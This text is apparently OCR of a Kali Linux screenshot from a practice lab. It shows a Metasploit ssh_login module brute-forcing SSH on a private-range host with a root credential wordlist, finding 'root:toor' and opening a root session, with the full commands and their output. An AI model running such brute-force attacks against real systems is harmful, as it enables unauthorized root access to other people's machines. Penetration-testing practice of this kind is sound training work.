 DVL_IrinaB
Kali
1 2 3 4
22:33
irinakali@kali: ~
File Actions Edit View Help
and connected to a database this module will record successful
logins and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
em
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.31.150
rhost ⇒ 192.168.31.150
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
userpass_file ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
KALI LINUX
[*] 192.168.31.150:22 - Starting bruteforce
[+] 192.168.31.150:22 - Success: 'root:toor' 'stderr is not a tty - where are you? uid=0(root) gid=0(root) groups=0(root),1(bin),
2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy) Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 athlo
n-4 i386 GNU/Linux stderr is not a tty - where are you? '
[*] SSH session 1 opened (192.168.31.149:34627 → 192.168.31.150:22) at 2024-01-04 22:31:41 -0500
a...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >